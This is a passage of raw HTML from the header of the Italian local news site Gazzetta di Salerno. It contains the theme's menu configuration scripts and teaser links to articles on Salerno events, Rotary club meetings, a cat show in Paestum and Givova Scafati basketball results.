block_tdi_45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_mega_menu";
block_tdi_45.post_count = "4";
block_tdi_45.found_posts = "2865";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "717";
tdBlocksArray.push(block_tdi_45);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_45" id="tdi_46" data-td_block_id="tdi_45" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_47" data-td_block_id="tdi_45" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_48" data-td_block_id="tdi_45" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_49" data-td_block_id="tdi_45" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" class="td-image-wrap " title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi">Quando il fuoco torna ad accendersi, è la comunità intera a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" class="td-image-wrap " title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale"> Paestum Cat Show – Love Edition 2026, esposizione felina internazionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5996";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince a Ruvo di Puglia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince a Ruvo di Puglia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" title="Givova Scafati vince a Ruvo di Puglia">Givova Scafati vince a Ruvo di Puglia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "1434";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "359";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_60" data-td_block_id="tdi_54" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_61" data-td_block_id="tdi_54" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_62" data-td_block_id="tdi_54" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_63" data-td_block_id="tdi_54" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_64" data-td_block_id="tdi_54" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_65" data-td_block_id="tdi_54" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_66" data-td_block_id="tdi_54" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_67" data-td_block_id="tdi_54" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_68" data-td_block_id="tdi_54" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_69" data-td_block_id="tdi_54" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_70" data-td_block_id="tdi_54" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_71" data-td_block_id="tdi_54" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_72" data-td_block_id="tdi_54" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_73" data-td_block_id="tdi_54" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_74" data-td_block_id="tdi_54" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_75" data-td_block_id="tdi_54" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_76" data-td_block_id="tdi_54" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_77" data-td_block_id="tdi_54" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
